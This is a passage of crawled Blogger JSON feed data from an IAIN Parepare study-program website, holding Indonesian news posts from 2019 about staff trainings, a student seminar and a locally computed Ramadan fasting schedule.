\/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3106645586820456359"},"published":{"$t":"2019-04-10T05:19:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.144+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDevisi website Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare mengadakan pelatihan Bimbingan Teknis (Bimtek) kepada para admin website Prodi (Program studi), Selasa (09\/04). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan tersebut dilaksanakan di meeting room Teknologi Informasi\u0026nbsp; Pangkalan Data (TIPD) IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10181} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/1-1024x768.jpg\" alt=\"\" class=\"wp-image-10181\" \/\u003E\u003Cfigcaption\u003EBimtek dibuka secara resmi oleh Dekan Fakultas Tarbiyah IAIN Parepare, DR. H. Saepudin, M. Pd\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua Panitia, Andi Aras, M. Pd mengungkapkan Bimtek ini dilaksanakan dalam rangka upaya peningkatan skill (upgrade) para admin website Prodi dan Fakultas. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain itu, adanya pelatihan ini akan memberikan keleluasaan kepada pihak admin untuk mempublish berita atau informasi ke masyarakat luas sehingga informasi tersebut dapat diakses secara cepat dan mudah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dengan\u003Cbr\/\u003Epelatihan praktik secara langsung, diharapkan pengelolaan dan pemanfaatan\u003Cbr\/\u003Ewebsite Prodi dan Fakultas Tarbiyah berfungsi secara maksimal sehingga dapat\u003Cbr\/\u003Emenjembatani proses komunikasi yang baik dengan pelajar, mahasiswa, alumni,\u003Cbr\/\u003Emedia massa dan masyarakat,” jelas Andi Aras, Ketua Panitia yang juga sebagai\u003Cbr\/\u003Edosen IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan ini diikuti sebanyak 12 peserta yang terdiri dari empat peserta admin fakultas dan delapan admin web Prodi dengan menghadirkan mentor Sufyaldy, M. Kom (Kepala TIPD IAIN Parepare).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10178} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/3-1024x768.jpg\" alt=\"\" class=\"wp-image-10178\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10182} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/2-1024x768.jpg\" alt=\"\" class=\"wp-image-10182\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3106645586820456359\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html","title":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6646519329691547992"},"published":{"$t":"2019-04-03T15:46:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.656+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Program studi (Prodi) Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare menggelar Kajian Prodi, Selasa malam (02\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10150} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0007-1024x485.jpg\" alt=\"\" class=\"wp-image-10150\" \/\u003E\u003Cfigcaption\u003ENarasumber: Nasruddin, M. Pd (Dosen IAIN Parepare)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kajian yang dilaksanakan di lobby gedung Tarbiyah ini diikuti puluhan mahasiswa Tadris IPS dengan mengangkat tema Menumbuhkan Mindset Keislaman dan Intelektual Keprodian menuju Tadris yang Loyalitas. \u003Cbr\u003E Ketua Prodi Tadris IPS, DR. Ahdar Jamaluddin mengungkapkan kegiatan ini akan rutin dilaksanakan dan mahasiswa wajib ikut.\u003Cbr\u003E \"Tema kajian tentang keprodian yang membahas tentang sejarah IPS dalam kanca pendidikan memberikan kontribusi kepada kepada seluruh jajaran tadris IPS bahwa cakupan di bawah naungan IPS itu yang luas dan kompleks,\" jelasnya\u003Cbr\u003E Selain itu, pelaksanaan kajian ini dapat memberikan kontribusi positif terhadap wawasan dan kompetensi yang akan dimiliki para alumni Tadris IPS sebagai modal bersaing di dunia kerja.\u003Cbr\u003E \"Kajian ini memberikan banyak ruang kepada alumni-alumni nantinya untuk terjung dan bersaing di dunia kerja,\" tambah Ahdar Djamaluddin saat diwawancara via whatsapp (04\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10156} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0002-1024x768.jpg\" alt=\"\" class=\"wp-image-10156\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6646519329691547992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html","title":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default/-/Blog?alt=json-in-script&callback=related_results_labels&max-results=100
body_size: 121124
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Blog"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Blog\/-\/Blog?alt=json-in-script\u0026start-index=101\u0026max-results=100"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"373"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-927093972950309847"},"published":{"$t":"2019-05-10T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:28.526+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam Institut Agama Islam Negeri (IAIN) Parepare mengeluarkan jadwal imsakiyah Ramadhan 2019 M\/1440 H. Inisiasi penerbitan jadwal Imsakiyah dilakukan karena muncul keluhan masyarakat yang menganggap waktu buka puasa agak janggal karena sepertinya azan Magrib sebelum matahari benar-benar terbenam. Ketua Tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN Parepare, Dr. KH. Agus Muchsin, M.Ag., menjelaskan hal tersebut, ketika dikonfirmasi di ruangan kerjanya, Kamis, 9 Mei. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10467]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/50264317_773672426338799_7208481137453170688_o-1024x576.jpg\" alt=\"\" data-id=\"10467\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10467\" class=\"wp-image-10467\" \/\u003E\u003Cfigcaption\u003EPimpinan Fakultas Syariah dan Ilmu Hukum Islam\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kami memperoleh\u003Cbr\/\u003Emasukan dari beberapa rekan dan masyarakat umum yang ragu terhadap jadwal buka\u003Cbr\/\u003Epuasa pada awal ramadhan. Mereka meminta kami untuk melakukan riset dan\u003Cbr\/\u003Emenentukan Imsakiyah Ramadhan,” terang Agus Muchsin memberi konfirmasi. Agus Muchsin\u003Cbr\/\u003Eyang juga ulama\/muballig terkemuka di Sulawesi Selatan mengatakan sebagai orang\u003Cbr\/\u003Eyang memiliki kompetensi dan kewenangan dalam bidang ilmu falak, maka saya\u003Cbr\/\u003Ebersama tim Hisab dan Rukyat Fakultas Syariah dan Ilmu Hukum Islam IAIN\u003Cbr\/\u003EParepare merespon keluhan masyarakat terhadap kecenderungan cepatnya waktu buka\u003Cbr\/\u003Epuasa pada awal ramadhan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10468]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/13315811_240576936315020_4169307110587454917_n.jpg\" alt=\"\" data-id=\"10468\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10468\" class=\"wp-image-10468\" \/\u003E\u003Cfigcaption\u003EDekan Fakultas Syariah dan Ilmu Hukum Islam, Dr. Muliaty, M.Ag\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMelalui tim ahli bidang\u003Cbr\/\u003Eilmu Falak yang dikoordinir oleh Abd. Karim Faiz, S.H.I, kami melakukan kajian\u003Cbr\/\u003Edan riset lapangan. Hasilnya, kami menemukan terjadinya perbedaan jadwal\u003Cbr\/\u003EImsakiyah antar daerah (kabupaten\/kota) di Sulawesi Selatan. Artinya, jadwal\u003Cbr\/\u003Eimsakiyah yang ditentukan dan dikeluarkan di Makassar, tidak bisa diberlakukan\u003Cbr\/\u003Edi daerah lain, seperti kota Parepare dan sekitarnya. Ada selisih rentang\u003Cbr\/\u003Ewaktu, sekitar 3 menit pada setiap kabupaten. Perbedaan itu terjadi karena\u003Cbr\/\u003Eadanya ketidaksamaan titik koordinat antar satu kabupaten dengan kabupaten\u003Cbr\/\u003Elain.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10469]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/52666766_250700705819627_2484376218363756544_n.jpg\" alt=\"\" data-id=\"10469\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10469\" class=\"wp-image-10469\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AKK, Budiman, M.H.I\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EUntuk wilayah kota Parepare, titik koordinat berada pada 119\u003Csup\u003E0 \u003C\/sup\u003E39\u003Csup\u003E1 \u003C\/sup\u003E49.43” BT \/ 4\u003Csup\u003E0 \u003C\/sup\u003E1\u003Csup\u003E1 \u003C\/sup\u003E28.74” LS. Hasil perhitungan yang menggunakan metode hisab menemukan selisih rentang waktu antara kota Parepare dengan daerah sekitar. Misalnya untuk kabupaten Barru ada selisih -1 menit, kabupaten Sidrap -1 menit, kabupaten Pinrang +1 menit, dan kabupaten Enrekang +1 menit. Titik koordinat kota Parepare berbeda dengan titik koordinat kota Makassar sehingga bisa dipastikan jadwal Imsakiyah Ramadhan juga berbeda.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10470]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/35660830_1719608378131902_7934735389669982208_n.jpg\" alt=\"\" data-id=\"10470\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10470\" class=\"wp-image-10470\" \/\u003E\u003Cfigcaption\u003EWakil Dekan Bidang AUPK\/Ketua Pusat Hisab dan Rukyat, Dr.H.Agus Muchsin, M.Ag \u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EBerdasarkan adanya\u003Cbr\/\u003Eperbedaan titik koordinat setiap kabupaten, maka seharusnya pemerintah daerah\u003Cbr\/\u003Eharus mengantisipasi hal tersebut dengan melakukan perhitungan waktu di\u003Cbr\/\u003Edaerahnya masing-masing. Hal itu penting dilakukan, agar umat Islam yang\u003Cbr\/\u003Emenjalankan ibadah puasa dapat menyegerakan waktu buka puasa dan memperlambat\u003Cbr\/\u003Esahurnya tapi tidak kebablasan. Langkah itu memungkinkan dilakukan seiring\u003Cbr\/\u003Edengan perkembangan ilmu pengetahuan yang semakin cepat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam kaitan tersebut, Wakil Dekan bidang AKK Fakultas Syariah dan Ilmu Hukum Islam yang juga menjadi tim ahli\/pakar ilmu falak, Budiman mengatakan bahwa pihaknya sebagai lembaga Perguruan Tinggi Islam telah menyiapkan dan mengembangkan pusat hisab dan rukyat di kota Parepare. “Jadi selain Makassar, IAIN Parepare akan menjadi pusat hisab dan rukyat di Sulawesi Selatan. Kami telah memiliki sarana, teknologi, dan ahli\/pakar bidang ilmu falak yang ditunjang dengan posisi kami yang berada di atas ketinggian dengan hamparan laut secara langsung. Kondisi ini sangat mendukung kegiatan riset lapangan,” papar Budiman.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u0026nbsp;“Kami telah membentuk lembaga Pusat Hisab dan\u003Cbr\/\u003ERukyat. Melalui lembaga ini, Parepare akan menjadi salah satu tempat untuk\u003Cbr\/\u003Emelihat hilal dalam penentuan 1 ramadhan nantinya. Bukan itu saja, lembaga ini juga\u003Cbr\/\u003Eakan fokus pada program penentuan dan pengukuran arah kiblat, lokasi kuburan,\u003Cbr\/\u003Elokasi masjid dan masjid yg sudah dibangun. Insyaallah kami akan memberikan\u003Cbr\/\u003Epelayanan dan membantu masyarakat yang membutuhan perihal tersebut,” kata Budiman\u003Cbr\/\u003Esaat ditemui.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara Dekan\u003Cbr\/\u003EFakultas Syariah dan Hukum Islam, Muliati mengatakan apa yang dilakukan Tim Hisab\u003Cbr\/\u003Edan Rukyat merupakan wujud pengabdian dan tanggung jawab keilmuan dan\u003Cbr\/\u003Ekelembagaan sebagai perguruan tinggi Islam. “Kami akan memberikan kontribusi\u003Cbr\/\u003Epositif kepada masyarakat sebagai wujud pengabdian dan tanggung jawab akademik.\u003Cbr\/\u003EJadwal imsakiyah ini diharapkan dapat menjawab keraguan masyarakat yang sedang\u003Cbr\/\u003Emelaksanakan ibadah puasa Ramadhan.” ujar Dekan perempuan pertama di IAIN\u003Cbr\/\u003EParepare. (s.s).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/927093972950309847\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/927093972950309847"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/jadwal-buka-puasa-janggal-tim-hisab-dan.html","title":"Jadwal Buka Puasa Janggal, Tim Hisab dan Rukyat IAIN Parepare Keluarkan\nImsakiyah Ramadhan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 